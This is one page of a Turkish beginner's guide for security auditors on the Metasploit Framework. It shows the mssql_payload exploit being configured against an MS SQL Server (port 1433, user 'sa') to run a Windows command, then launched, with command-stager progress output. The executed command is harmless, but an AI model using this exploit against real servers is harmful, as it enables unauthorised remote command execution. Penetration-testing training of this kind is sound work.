 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                           Ocak 2013


       RPORT                      1433                  yes         The target port
       USERNAME                   sa                    no          The username to authenticate as
       USE_WINDOWS_AUTHENT        false                 yes         Use windows authentification
    (requires DOMAIN option       set)


    Payload options (windows/exec):

       Name          Current Setting        Required   Description
       ----          ---------------        --------   -----------
       CMD           md deneme              yes        The command string to execute
       EXITFUNC      process                yes        Exit technique: seh, thread, process, none


    Exploit target:

       Id    Name
       --    ----
       0     Automatic


    msf    exploit(mssql_payload) > exploit

    [*]   Command   Stager   progress   -    1.47%   done   (1499/102246 bytes)
    [*]   Command   Stager   progress   -    2.93%   done   (2998/102246 bytes)
    [*]   Command   Stager   progress   -    4.40%   done   (4497/102246 bytes)
    [*]   Command   Stager   progress   -    5.86%   done   (5996/102246 bytes)
    [*]   Command   Stager   progress   -    7.33%   done   (7495/102246 bytes)
    [*]   Command   Stager   progress   -    8.80%   done   (8994/102246 bytes)
    [*]   Command   Stager   progress   -   10.26%   done   (10493/102246 bytes)
    [*]   Command   Stager   progress   -   11.73%   done   (11992/102246 bytes)
    [*]   Command   Stager   progress   -   13.19%   done   (13491/102246 bytes)
    [*]   Command   Stager   progress   -   14.66%   done   (14990/102246 bytes)
    [*]   Command   Stager   progress   -   16.13%   done   (16489/102246 bytes)
    [*]   Command   Stager   progress   -   17.59%   done   (17988/102246 bytes)
    [*]   Command   Stager   progress   -   19.06%   done   (19487/102246 bytes)
    [*]   Command   Stager   progress   -   20.53%   done   (20986/102246 bytes)
    [*]   Command   Stager   progress   -   21.99%   done   (22485/102246 bytes)
    [*]   Command   Stager   progress   -   23.46%   done   (23984/102246 bytes)
    [*]   Command   Stager   progress   -   24.92%   done   (25483/102246 bytes)
    [*]   Command   Stager   progress   -   26.39%   done   (26982/102246 bytes)
    [*]   Command   Stager   progress   -   27.86%   done   (28481/102246 bytes)
    [*]   Command   Stager   progress   -   29.32%   done   (29980/102246 bytes)
    [*]   Command   Stager   progress   -   30.79%   done   (31479/102246 bytes)
    [*]   Command   Stager   progress   -   32.25%   done   (32978/102246 bytes)
    [*]   Command   Stager   progress   -   33.72%   done   (34477/102246 bytes)
    [*]   Command   Stager   progress   -   35.19%   done   (35976/102246 bytes)
    [*]   Command   Stager   progress   -   36.65%   done   (37475/102246 bytes)
    [*]   Command   Stager   progress   -   38.12%   done   (38974/102246 bytes)
    [*]   Command   Stager   progress   -   39.58%   done   (40473/102246 bytes)
    [*]   Command   Stager   progress   -   41.05%   done   (41972/102246 bytes)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                        Sayfa 106
 